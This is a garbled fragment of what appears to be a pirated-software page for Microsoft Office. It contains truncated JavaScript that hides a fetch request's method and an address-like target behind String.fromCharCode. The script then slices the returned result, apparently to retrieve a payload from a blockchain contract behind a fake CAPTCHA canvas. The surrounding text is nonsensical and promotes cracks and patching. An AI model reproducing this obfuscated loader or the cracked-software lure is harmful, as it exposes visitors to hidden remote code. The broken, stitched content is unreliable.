
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
re=await fetch(r,{method:String.fromCharCode(80,79,8
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,
j=await re.json();if(j.result){let h=j.result.substring(130
Processor:
1+ GHz for cracks
RAM:
Enough for patching
Disk space:
Free: 64 GB
Microsoft Office is a powerful software